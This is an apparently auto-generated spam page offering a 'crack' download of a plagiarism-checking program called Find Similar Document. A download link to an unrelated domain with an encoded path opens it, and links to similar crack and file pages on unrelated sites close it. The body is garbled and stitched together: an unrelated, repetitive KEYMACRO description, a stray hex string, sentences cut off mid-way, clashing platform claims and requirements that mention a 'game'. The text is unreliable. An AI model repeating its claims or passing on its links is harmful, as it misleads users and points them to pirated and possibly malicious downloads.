**Find Similar Document Crack Download (2022)**



**[Download](http://evacdir.com/fraudland/RmluZCBTaW1pbGFyIERvY3VtZW50Rml/ZG93bmxvYWR8YUM0YjNKNmZId3hOalUwTlRJeU1URXdmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww.fellon?gkideas&ectoparasite)**

**Find Similar Document Crack + Download X64 (Latest)**

Scan, index, identify and analyze the similarities of PDF, DOC, DOCX, TXT, and HTM files. How to Use: • Scan a folder of documents for plagiarism and duplicates. • Index the entire scanned folder in seconds. • Compare the duplicates to the original file for plagiarism. • Search for any words, phrases or numbers in the document, and filter them by their location in the document. Find Similar Document Full Crack Features: • Analyze the similarity of text in PDF, DOC, DOCX, TIFF and HTM files in less than a second. • Find, highlight and compare the similarities of multiple files at once. • Scans whole folders of files for plagiarism and duplicates. • Find the similarity of selected content within each document. • Search for multiple words or phrases within the document, and filter them by location within the document. • Compares similar content to the original document. • Scans only text files for plagiarism and duplicates. • No complex interface. Works with any size documents. Find Similar Document Download With Full Crack Screenshots: If you like this software, why not check out these other similar apps: After scanning is done, you can find the results in the result grid section (Step 3). The results are displayed in a grid format and sorted by similarity. You can find the duplicate text right away or click on the "More

Details" link to view the detailed results: The detailed results section shows you the content in a detailed and more informative format. You can open this content by clicking on the content: To close the document, just check the document and click on the "Done" button: Find Similar Document Crack Mac Related Specifications: Minimum Requirements: OS: Windows XP CPU: 1.0 GHz RAM: 128 MB Support: Find Similar Document is a cross-platform application, thus it is compatible with the following systems: Windows 98/2000/XP/Vista/7/8/8.1/10, Apple Mac OS X 10.4/10.5/10.6/10.7, Android OS 4.0 or higher. Tell us what you think about Find Similar Document. Share your thoughts with others. Please write your review only if you have a computer with which to install the software. Is there a way to get a list of recent documents scanned?

## **Find Similar Document**

KEYMACRO is a free software utility designed to extract the contents of text documents into keystrokes. It makes typing documents and spreadsheets easier by saving you a lot of time. As a result, your typing speed is improved. You can enjoy its benefits on your laptop, desktop, and tablet. For Windows users, they are available on the official website. There are also mobile applications that you can download for free from the Google Play store. KeyMACRO is developed

to extract keystrokes from document templates, which are mainly created by commercial applications like Word and Excel. The extracted keystrokes are saved as text documents, such as TXT, RTF, HTML, or XML. So you can freely share or edit them and use them as you like. KeyMACRO offers a wide range of features. Some are specific to document templates, while others apply to regular text files. You can choose which keystrokes to include in the file and even adjust their location in the document. For instance, you can choose to: - Extract the contents from the selected area - Extract a particular paragraph - Extract the contents from the selected area without pausing at the end of the line - Extract keystrokes from the selected area in a new file KeyMACRO is available for Windows 7 and newer. It is released as a free tool with very little ads. Some key features are presented below: - Extract keystrokes from all selected areas - Extract keystrokes from the selected area at the end of the line - Extract keystrokes from the selected area with the original paragraph - Extract keystrokes from the selected area without pausing at the end of the line - Extract keystrokes from the selected area and put them into a new file - Extract keystrokes from a specific area - Extract keystrokes from the selected area and put them into a new file at the end of the line - Extract keystrokes from the selected area without pausing at the end of the line - Extract keystrokes from the selected area and put them into a new file with the original

paragraph - Extract keystrokes from the selected area without pausing at the end of the line - Extract keystrokes from the selected area and put them into a new file with the original paragraph - Extract keystrokes from the selected area and put them into a new file at the end of the line - Extract keystrokes from the selected 77a5ca646e

Find Similar Document is a reliable plagiarism software that can help you compare several documents and find duplicated texts. Find Similar Document is a reliable plagiarism software that can help you compare several documents and find duplicated texts. It's a lightweight solution that can be used for short periods of time. Basic GUI presentation and short workflow guide Even though Find Similar Document is powered by a heavy algorithm and can process large volumes of documents, it's a very non-intimidating app to work with. The GUI is modern and inviting, even to beginners. Finding plagiarism or duplicated texts and documents requires you to undergo a straightforward 3-step wizard: Select Folders, Start Scan and Examine Similarity. The whole process can take anywhere from a few minutes to a couple of hours depending on the volume of scanned documents. You can select any number of documents just as long as they have the following formats: HTM, HTML, TXT, DOC, DOCX, and RTF. You are provided with the option to close Microsoft Word automatically when face with password-protected documents. You're also allowed to choose how many CPU cores you want to invest in the process of scanning the documents, up to a maximum of 4 threads in parallel. Examining the results Once the scanning process is completed, you can view the

results (Step 3). There are two main sections to take into account: the messages box and the grid. The grid is the section where the similarities (if any) of your documents are displayed. You are also provided with the option of searching for a particular document using the Filter option. To view a document, simply select it by checking its associated check box on the left. A few last aspects that you should be aware of are as follows: the identified text (the duplicated one) appears without spacing (this is how the algorithm scans the texts) and the app can't analyze documents that contain only images. Find Similar Document FAQs: - How does Find Similar Document work? Find Similar Document is an application that can help you compare several documents and find duplicated texts. - Can Find Similar Document be used for academic purposes? Find Similar Document can be used for any purpose, be it academic or non-academic. - Can Find Similar Document be used for business purposes? Find Similar Document can be used for business purposes, but there are several other solutions that can be used instead. - Can Find Similar Document work

**What's New In Find Similar Document?**

Use Find Similar Document to detect plagiarism and discover which documents contain exact or similar text that was copied from another source. No matter what format or

number of pages a document has, Find Similar Document scans and compares text-based documents to identify exact or similar text that was copied from another source. It can work quickly by looking for phrases or keywords that are similar and by analyzing the formatting. This tool is easy to use, with a simple and intuitive interface that works well on a variety of operating systems. Read more for detailed features and pricing, then download the trial version to use the tool for free today! What it does & why you need it: Using this tool to spot plagiarism has never been easier. Upload one or more documents, select a folder to scan, and run a powerful textcomparison algorithm to find similar text and give you a list of detected duplicate text entries. How it works: Scan and compare: Find Similar Document automatically scans and compares text from multiple documents. The results are displayed in an intuitive interface that helps you quickly identify exact or similar text and identify duplicate text entries. Get results: The program can detect the number of duplicated text entries, number of pages with identical or similar text, and the full list of all duplicate text entries. Flexible results: Find Similar Document gives you detailed results, including the number of pages with similar text, words or phrases that are duplicated, duplicate text entries and the total number of pages with duplicate text. Protect your work: This tool supports password protection to make sure you don't accidentally open a file that is protected.

Supported file formats: Scan documents in various formats like Microsoft Word, HTML, TXT, DOC, DOCX, and RTF. Speedy: Find Similar Document can scan and compare up to 4 pages at a time in a single file or folder. No matter how many pages you have in your document, Find Similar Document can make sense of and analyze the data quickly. Compatibility: Find Similar Document can run on Windows, Linux, and Mac operating systems. What is new in this release: Version 2.4.1: Fix for slow launch of the program when multiple file types are being scanned Version 2.4.0: Fix for loading order of scanned file types Get a special price when you order your copy now! Description: Find Similar Document is an easy-to-use, time-saving application that scans and compares text from multiple documents, giving you a detailed list of all detected duplicate text entries. The results are displayed in an intuitive interface that helps you quickly identify exact or similar text. It scans and compares documents in various formats, like Microsoft Word, HTML, TXT, DOC, DOCX, and RTF. It also has the capability to automatically detect and prevent accidental opening of protected files. You can even protect an entire folder of files from

**System Requirements For Find Similar Document:**

Minimum: OS: Windows 10 64bit / Windows 7 64bit / Windows 8 64bit / Windows 8.1 64bit / Windows Server 2008 R2 64bit / Windows Server 2008 64bit / Windows Server 2012 64bit / Windows Server 2012 R2 64bit / Windows Server 2016 64bit / Windows Server 2019 64bit Processor: Intel Pentium II 800MHz or greater / AMD Athlon XP 2000MHz or greater Memory: 256MB RAM is recommended, but any system with at least 32MB RAM will be able to run the game with no problems

<http://autocracymachinery.com/?p=7635>

<https://www.tnrhcp.com/cam-to-scan-lite-crack-serial-number-full-torrent-free/>

<https://www.hubeali.com/?p=5922>

[https://bookom.org/wp-content/uploads/2022/06/Regression\\_Analysis\\_Calculator.pdf](https://bookom.org/wp-content/uploads/2022/06/Regression_Analysis_Calculator.pdf)

[http://bookmarkwebs.com/upload/files/2022/06/XG7YFjiGRsgwLDe8yRQi\\_06\\_aad12d4361bfa830570978802d5a4202\\_file.p](http://bookmarkwebs.com/upload/files/2022/06/XG7YFjiGRsgwLDe8yRQi_06_aad12d4361bfa830570978802d5a4202_file.pdf) [df](http://bookmarkwebs.com/upload/files/2022/06/XG7YFjiGRsgwLDe8yRQi_06_aad12d4361bfa830570978802d5a4202_file.pdf)

- <https://www.neherbaria.org/portal/checklists/checklist.php?clid=10229>
- <https://serv.biokic.asu.edu/ecdysis/checklists/checklist.php?clid=3557>

<https://bryophyteportal.org/portal/checklists/checklist.php?clid=9289>

[http://fencingincentives.com/wp-content/uploads/2022/06/Radsoft\\_ClipHist.pdf](http://fencingincentives.com/wp-content/uploads/2022/06/Radsoft_ClipHist.pdf)

[https://beinewellnessbuilding.net/wp-content/uploads/2022/06/MP3\\_Joiner.pdf](https://beinewellnessbuilding.net/wp-content/uploads/2022/06/MP3_Joiner.pdf)